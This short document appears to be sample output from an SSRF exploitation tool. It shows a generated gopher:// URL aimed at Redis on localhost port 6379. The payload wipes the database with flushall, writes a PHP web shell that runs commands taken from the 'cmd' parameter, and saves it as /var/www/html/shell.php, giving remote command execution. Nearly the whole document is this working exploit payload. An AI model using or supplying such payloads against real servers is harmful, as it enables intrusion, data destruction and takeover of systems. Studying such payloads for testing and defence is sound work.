 Ready To get SHELL
What do you want?? (ReverseShell/PHPShell): PHPShell
Give web root location of server (default is /var/www/html):
Give PHP Payload (We have default PHP Shell):
Your gopher link is Ready to get PHP Shell:
gopher://127.0.0.1:6379/_%2A1%0D%0A%248%0D%0Aflushall%0D%0A%2A3%0D%0A%243%0D%0Aset%0D%0A%241%0D%0A1%0D%0A%2434%0D
%0A%0A%0A%3C%3Fphp%20system%28%24_GET%5B%27cmd%27%5D%29%3B%20%3F%3E%0A%0A%0D%0A%2A4%0D%0A%246%0D%0Aconfig%0D%0A%2
43%0D%0Aset%0D%0A%243%0D%0Adir%0D%0A%2413%0D%0A/var/www/html%0D%0A%2A4%0D%0A%246%0D%0Aconfig%0D%0A%243%0D%0Aset%0
D%0A%2410%0D%0Adbfilename%0D%0A%249%0D%0Ashell.php%0D%0A%2A1%0D%0A%244%0D%0Asave%0D%0A%0A
When it's done you can get PHP Shell in /shell.php at the server with `cmd` as parmeter.